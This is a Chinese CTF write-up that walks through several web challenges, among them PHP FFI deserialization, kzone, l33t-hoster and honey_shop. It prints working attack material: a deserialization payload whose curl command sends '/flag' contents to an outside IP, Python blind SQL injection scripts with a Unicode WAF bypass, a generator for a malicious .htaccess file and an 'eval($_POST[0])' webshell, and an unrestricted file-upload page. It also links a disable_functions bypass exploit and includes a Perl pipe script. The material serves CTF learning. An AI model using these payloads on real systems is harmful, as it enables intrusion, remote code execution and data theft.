
这样就能调用c语言的printf,神奇,不过好像得由libc.so库还是什么的
继续看FFI::cdef的定义:

两个参数,第一个时字符串,可以是c头文件也就是c函数的定义,第二个是共享库也就是类似上面的libc.so,可不写
老实说看完这些还是不知道怎么解题,payload:
<?php
final class A implements Serializable {
protected $data = [
'ret' => null,
'func' => 'FFI::cdef',
'arg' => "int php_exec(int type, char *cmd);"
];
public function serialize (): string {
return serialize($this->data);
}
public function unserialize($payload) {
$this->data = unserialize($payload);
$this->run();
}
}
$a = new A;
echo serialize($a);
然后:
?a=$a=unserialize('C:1:"A":97:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:34:"int php_exec(int type, char *cmd);";}}');$a->ret->php_exec(2,'curl%20174.1.164.108:2333/`cat%20/flag`');
此时反序列化得到一个构造好的A类,把它赋值给$a,由于是重写了unserialize,所以会反序列化后执行run方法
private function run () {
$this->data['ret'] = $this->data['func']($this->data['arg']);
}
此时$this->data['ret'] = $this->data['func']($this->data['arg']);
也就是
$this->data['ret']=FFI::cdef(int php_exec(int type, char *cmd);)
然后就能通过ret来调用c函数了,这样调用就好啦
$a->ret->php_exec(2,'curl%20174.1.164.108:2333/`cat%20/flag`');
或者
$a->__serialize()[ret]->php_exec(2,'curl%20174.1.164.108:2333/`cat%20/flag`');
收到flag

神仙题
[hctf 2018]kzone
主要代码如下:

过滤了:

由于这里是对$_COOKIE['login_data']进行了json_decode所以导致可以解析unicode,然后也就相当于没过滤了:
判断的话如下:


根据setcookie的数量进行布尔盲注,unicode绕过waf
import requests
url='http://c8f3a38c-d363-4876-837c-1b53dbc61b5e.node3.buuoj.cn/include/common.php'
def unicode(s):
Char=''
for i in s:
Char+=r'\u00'+hex(ord(i))[2:]
return Char
text=''
dic = list('1234567890abcdefghijklmnopqrstuvwxyz[]<>@!-~?=_()*{}#. /')
for i in range(1,100):
for s in dic:
s=ord(s)
payload=unicode("'||(ascii(substr((select group_concat(f44ag) from fl2222g),"+str(i)+",1))="+str(s)+")and'1")
cookie={"islogin":"1","login_data":"{\"admin_user\":\""+payload+"\"}"}
re=requests.get(url=url,cookies=cookie)
if 'Set-Cookie' in re.headers:
if re.headers['Set-Cookie'].count('expire') == 2:
text += chr(s)
print(text)
break
else:
continue
但是出题人的wp说由于是弱比较:

可以爆破出cookie中的admin_pass,进入后台,然而我一直没爆破出来,不过这是小事了,
由于过滤了mid和substr,就得找其他截取字符串的函数,可以用right,字符串比较的话可以用strcmp或者locate
database、user都能跑出来,不知道为什么表跑不出来,尝试直接跑flag也只能跑出来后面一小段,很明显前面一个字符就是-,但是就是跑不出来,不知道什么原因

import requests
import string
url="http://c8f3a38c-d363-4876-837c-1b53dbc61b5e.node3.buuoj.cn/include/common.php"
dic = list('1234567890abcdefghijklmnopqrstuvwxyz[]<>@!-~?=_()*{}#. /')
text = ''
for pos in range(1,1000):
for s in dic:
payload = "'||(locate(right((select * from fl2222g),{}),'{}')) and'1".format(pos,s+text).replace(' ','/**/')
cookies = {'islogin':'1','PHPSESSID':'a4f71d2e4b13233a582cae827a1475a6','login_data':'{"admin_user":"%s","admin_pass":65}'%payload}
resp = requests.get(url,cookies=cookies)
#print(resp.headers['Set-Cookie'].count('expire'))
#print(resp.headers['Set-Cookie'])
if 'Set-Cookie' in resp.headers:
if resp.headers['Set-Cookie'].count('expire') == 2:
text = s+text
print(text)
break
else:
continue
真的qswl,有师傅用预期解做过这题麻烦看看QAQ
[HITCON 2019]Buggy_Net(占坑)
又是asp,没太懂这题....主要代码如下:
<%
bool isBad = false;
try {
if ( Request.Form["filename"] != null ) {
isBad = Request.Form["filename"].Contains("..") == true;
}
} catch (Exception ex) {
}
try {
if (!isBad) {
Response.Write(System.IO.File.ReadAllText(@"C:\inetpub\wwwroot\" + Request.Form["filename"]));
}
} catch (Exception ex) {
}
%>
就是一个文件包含一样的,但是限制了..,看看wp怎么说:

https://ctftime.org/writeup/16802
好像是在GET请求中经过application/x-www-form-urlencoded编码就能被form表单读取?

应该是首先通过GET的方式请求,然而由于asp的请求验证,Content-type: application/x-www-form-urlencoded的数据在服务端接受到的实际上就是表单数据,然后又由于报错,导致绕过了isbad=true的赋值,从而绕过..过滤

没太懂,占坑
l33t-hoster
首页是文件上传,源码如下:
<?php
if (isset($_GET["source"]))
die(highlight_file(__FILE__));
session_start();
if (!isset($_SESSION["home"])) {
$_SESSION["home"] = bin2hex(random_bytes(20));
}
$userdir = "images/{$_SESSION["home"]}/";
if (!file_exists($userdir)) {
mkdir($userdir);
}
$disallowed_ext = array(
"php",
"php3",
"php4",
"php5",
"php7",
"pht",
"phtm",
"phtml",
"phar",
"phps",
);
if (isset($_POST["upload"])) {
if ($_FILES['image']['error'] !== UPLOAD_ERR_OK) {
die("yuuuge fail");
}
$tmp_name = $_FILES["image"]["tmp_name"];
$name = $_FILES["image"]["name"];
$parts = explode(".", $name);
$ext = array_pop($parts);
if (empty($parts[0])) {
array_shift($parts);
}
if (count($parts) === 0) {
die("lol filename is empty");
}
if (in_array($ext, $disallowed_ext, TRUE)) {
die("lol nice try, but im not stupid dude...");
}
$image = file_get_contents($tmp_name);
if (mb_strpos($image, "<?") !== FALSE) {
die("why would you need php in a pic.....");
}
if (!exif_imagetype($tmp_name)) {
die("not an image.");
}
$image_size = getimagesize($tmp_name);
if ($image_size[0] !== 1337 || $image_size[1] !== 1337) {
die("lol noob, your pic is not l33t enough");
}
$name = implode(".", $parts);
move_uploaded_file($tmp_name, $userdir . $name . "." . $ext);
}
echo "<h3>Your <a href=$userdir>files</a>:</h3><ul>";
foreach(glob($userdir . "*") as $file) {
echo "<li><a href='$file'>$file</a></li>";
}
echo "</ul>";
?>
后缀黑名单限制,那就上传.htaccess,并且文件不能有<?,那就用编码绕过image_size[0]=1337和image_size[1]=1337可以利用#注释
SUCTF2019EasyWeb
exp:
SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"
def generate_php_file(filename, script):
phpfile = open(filename, 'wb')
phpfile.write(script.encode('utf-16be'))
phpfile.write(SIZE_HEADER)
phpfile.close()
def generate_htacess():
htaccess = open('.htaccess', 'wb')
htaccess.write(SIZE_HEADER)
htaccess.write(b'AddType application/x-httpd-php .w\n')
htaccess.write(b'php_value zend.multibyte 1\n')
htaccess.write(b'php_value zend.detect_unicode 1\n')
htaccess.write(b'php_value display_errors 1\n')
htaccess.close()
generate_htacess()
#f=open('1.php','r')
generate_php_file("shell.w", "<?php eval($_POST[0]);?>")
f.close()
跑一下生成.htaccess和shell.w,不过这里需要注意的是源码当中有这个过滤:
$parts = explode(".", $name);
#删除数组中最后一个,也就是htaccess
$ext = array_pop($parts);
if (empty($parts[0])) {
#如果为空则反转
array_shift($parts);
}
if (count($parts) === 0) {
die("lol filename is empty");
}
所以在.htaccess前面需要多加一个.:..htaccess
上传之后会发现有disabled_function

先连蚁剑再说
想尝试上传bypass文件却发现不行:

然后我就想着用同样的脚本上传,但是会发现总是出错,后来干脆直接上传一个文件上传的php文件了,改一下源码即可:
<?php
if (isset($_GET["source"]))
die(highlight_file(__FILE__));
$userdir = "./";
$disallowed_ext = array(
);
if (isset($_POST["upload"])) {
if ($_FILES['image']['error'] !== UPLOAD_ERR_OK) {
die("yuuuge fail");
}
$tmp_name = $_FILES["image"]["tmp_name"];
$name = $_FILES["image"]["name"];
$parts = explode(".", $name);
$ext = array_pop($parts);
$image = file_get_contents($tmp_name);
$name = implode(".", $parts);
move_uploaded_file($tmp_name, $userdir . $name . "." . $ext);
}
echo "<h3>Your <a href=$userdir>files</a>:</h3><ul>";
foreach(glob($userdir . "*") as $file) {
echo "<li><a href='$file'>$file</a></li>";
}
echo "</ul>";
?>
<h1>Upload your pics!</h1>
<form method="POST" action="?" enctype="multipart/form-data">
<input type="file" name="image">
<input type="submit" name=upload>
</form>
<!-- /?source -->
稍微改一下脚本生成文件,上传


然后就可以直接传文件了,代码在这:
https://github.com/mm0r1/exploits/blob/master/php7-backtrace-bypass/exploit.php
然而直接/get_flag不行,这个之前就有碰到过,可以用perl管道来执行

perl不熟,暂且直接用:
use warnings;
use strict;
use IPC::Open2;
$| = 1;
chdir ("/");
my $pid = open2(*out2, *in2,"./get_flag") or die;
my $reply = <out2>;
print STDOUT $reply;
$reply = <out2>;
print STDOUT $reply;
my $answer = eval($reply);
print in2 " $answer ";
in2->flush();
$reply = <out2>;
print STDOUT $reply;
print STDOUT $reply;
$reply = <out2>;
print STDOUT $reply;
$reply = <out2>;
print STDOUT $reply;
上传,然后将bypass的命令改成perl 1.pl
上传,拿到flag:


[PASECA2019]honey_shop
买flag钱不够,看了一下也没其他东西了,应该就是伪造session,但是首先得得到key才行,注意到这里有一个下载图片:

看一下路径,是/download?image=1.jpg
尝试路径穿越

读一下全局变量

得到密钥,老样子解密加密伪造: